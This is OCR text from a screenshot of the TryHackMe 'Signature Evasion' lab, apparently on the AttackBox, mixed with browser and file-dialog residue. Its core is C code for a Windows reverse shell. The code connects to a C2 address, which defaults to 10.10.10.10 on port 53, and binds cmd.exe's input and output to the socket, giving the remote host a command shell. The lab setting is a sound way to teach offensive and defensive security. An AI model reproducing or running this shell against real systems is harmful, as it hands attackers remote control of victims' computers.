 Activities
Firefox Web Browser
Sep 10 14:00
3
TryHackMe | Red Teamin
TryHackMe | Signature Ev
Antivirus Bypass Techniqu
Edit product “Aluta Knot
Search Twitter Posts - Ca
Untitled design - Twitter
https://tryhackme.com/room/signatureevasion
J
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr(C2Server);
addr.sin_port = htons(C2Port);
if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_ERROR) {
closesocket(mySocket);
WSACleanup();
} else {
printf("Connected to %s:%d\\n", C2Server, C2Port);
char Process[] = "cmd.exe";
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;
CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
printf("Process Created %lu\\n", pinfo.dwProcessId);
WaitForSingleObject(pinfo.hProcess, INFINITE);
CloseHandle(pinfo.hProcess);
CloseHandle(pinfo.hThread);
}
}
int main(int argc, char **argv) {
if (argc == 3) {
int port  = atoi(argv[2]);
RunShell(argv[1], port);
}
else {
char host[] = "10.10.10.10";
int port = 53;
RunShell(host, port);
}
return 0;
}
Applications
Places
System
Sat 10 Sep, 13:00
AttackBox IP:10.10.50.26
Mozilla Firefox
10.10.230.32/
10.10.230.32
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
Select file to upload:
Browse…
No file selected.
Upload File
File Upload
Recent
Home
Desktop
Tools
Additional To…
ordlists
uments
usic
ideos
ownloads
Other Locations
root
Desktop
Name
Size
Modified
Additional Tools
10 Aug
NetworkConfigs
12:33
Tools
22 Dec 2021
mozo-made-15.desktop
173 bytes
15 Aug 2020
All Files
Cancel
Open
THM AttackBox
1h 31m 55s